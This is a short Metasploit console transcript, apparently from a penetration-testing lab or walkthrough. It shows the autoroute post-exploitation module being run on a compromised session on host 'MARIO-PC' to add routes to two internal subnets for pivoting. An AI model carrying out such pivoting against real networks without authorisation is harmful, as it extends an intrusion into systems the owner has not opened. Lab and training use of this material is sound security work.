 msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd,
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > run
[*] Running module against MARIO-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 172.16.0.0/255.255.255.0 from host's routing table.
[*] Post module execution completed